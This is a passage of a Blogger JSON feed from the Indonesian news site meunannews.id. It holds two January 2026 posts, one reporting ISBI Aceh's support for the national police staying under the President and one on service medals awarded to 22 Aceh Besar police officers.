Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2852001154817248772"},"published":{"$t":"2026-01-28T01:07:46.475-08:00"},"updated":{"$t":"2026-01-28T01:07:54.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Institut Seni Budaya Indonesia (ISBI) Aceh menegaskan pihaknya mendukung Polri tetap berada di bawah Presiden Republik Indonesia, Rabu (28\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERektor ISBI Aceh Prof.Dr.Wildan M.Pd., melalui Koordinator Pusat Humas ISBI Aceh Achmad Zaki M.A., dalam keterangannya menyampaikan bahwa hal tersebut sudah ideal dan sudah sesuai dengan fungsi Polri yang berorientasi pada pelayanan publik dan perlindungan hak-hak warga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolri yang berada dibawah Presiden diharapkan semakin responsif terhadap aspirasi masyarakat, hadir sebagai pelindung dan pengayom yang memberi rasa keadilan dan kepercayaan publik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Achmad Zaki menyampaikan bahwa ISBI terus menjadikan Polri sebagai mitra masyarakat yang profesional dan akuntabel, jaya Polri jaya masyarakat Indonesia, tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan dari ISBI Aceh ini diharapkan dapat memperkuat soliditas nasional dan memberikan apresiasi atas pengabdian serta pengorbanan para anggota Polri dalam menjalankan tugas negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2852001154817248772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html","title":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9189498261145167595"},"published":{"$t":"2026-01-26T03:10:28.284-08:00"},"updated":{"$t":"2026-01-26T03:10:38.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., memimpin upacara penganugerahan Tanda Kehormatan Satya Lencana Pengabdian kepada anggota Polres Aceh Besar yang telah mengabdi selama 32 tahun, 24 tahun, 16 tahun, dan 8 tahun.Kegiatan berlangsung khidmat di Lapangan Apel Mapolres setempat, Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara tersebut turut diikuti oleh Wakapolres Aceh Besar Kompol Hadidin S.H.,M.H., para pejabat utama Polres Aceh Besar, para Kapolsek jajaran, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebanyak 22 Personel menerima Tanda Kehormatan SatyaLancana Pengabdian dengan rincian masa pengabdian 32 tahun sebanyak 1 Personel, 24 tahun sebanyak 2 Personel, 16 tahun sebanyak 8 Personel, dan 8 tahun sebanyak 11 Personel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Kapolres Aceh Besar menyampaikan bahwa Tanda Kehormatan Satya Lancana Pengabdian merupakan bentuk penghargaan negara kepada anggota Polri yang telah menunjukkan kesetiaan, loyalitas, disiplin, serta pengabdian tanpa cacat selama masa dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan ini bukan sekadar simbol tetapi hasil dari proses panjang, konsistensi sikap, dan integritas yang terus dijaga dalam pelaksanaan tugas, tegas Kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam giat tersebut turut diberikan penghargaan dari Kapolda Aceh kepada Personel Polres Aceh Besar sebanyak 10 orang terdiri dari Personel Sat Lantas sebanyak 7 Personel dan masyarakat pendukung tugas kepolisian sebanyak 3 orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Kapolda Aceh yang diberikan kepada Personel Polri tersebut sebagai bentuk apresiasi atas prestasi atau kontribusi tertentu yang bertujuan untuk meningkatkan motivasi, komitmen dan kinerja yang positif sedangkan penghargaan yang diberikan kepada masyarakat tersebut adalah apresiasi yang tinggi dari Polri atas partisipasi dalam mendukung tugas-tugas kepolisian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenganugerahan tanda kehormatan dan pemberian penghargaan ini bukan sekedar kegiatan seremonial, melainkan momentum untuk meningkatkan semangat pengabdian, disiplin dan tanggung jawab sebagai anggota Polri. Serta menjadi teladan bagi seluruh Personel agar terus bekerja dengan penuh keikhlasan dengan menjunjung tinggi nilai-nilai Tribrata Dan Catur Prasetya serta menjaga kepercayaan masyarakat, tutup Kapolres.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9189498261145167595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html","title":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});